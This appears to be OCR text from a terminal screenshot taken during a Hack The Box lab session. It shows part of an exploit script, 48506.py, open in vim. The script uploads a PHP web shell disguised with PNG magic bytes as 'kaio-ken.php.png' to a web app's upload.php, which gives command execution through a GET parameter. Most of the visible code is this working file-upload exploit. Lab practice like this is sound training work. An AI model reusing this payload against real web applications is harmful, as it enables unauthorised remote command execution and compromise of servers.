 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17 17:09
root@gibson
File Edit View Search Terminal Help
74     RS   = Style.RESET_ALL$
75     FR   = Fore.RESET$
76     SIG  = BL+'            /\\\n'+RS$
77     SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'$
78     SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'$
79     SIG += BL+'            \/'+RS+'\n'$
80     return SIG$
81 $
82 if __name__ == "__main__":$
83     print header();$
84     if len(sys.argv) != 2:$
85         print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])$
86         print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])$
87         sys.exit(-1)$
88     SERVER_URL = sys.argv[1]$
89     UPLOAD_DIR = 'upload.php?id=kamehameha'$
90     UPLOAD_URL = SERVER_URL + UPLOAD_DIR$
91     s = requests.Session()$
92     s.get(SERVER_URL, verify=False, proxies=proxies)$
93     PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'$
94     png     = {$
95                 'file':+$
96                   ($
97                     'kaio-ken.php.png',+$
98                     PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',+$
99                     'image/png',+$
100                     {'Content-Disposition': 'form-data'}$
101                   )+$
102               }$
103     fdata   = {'pupload': 'upload'}$
104     r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False, proxies=proxies)$
105     webshell(SERVER_URL, s)$
48506.py [+] 93,5 Bot
E492: Not an editor command: '<,'>qQ
[0] 0:openvpn- 1:vi*Z "parrot" 17:09 17-Nov-20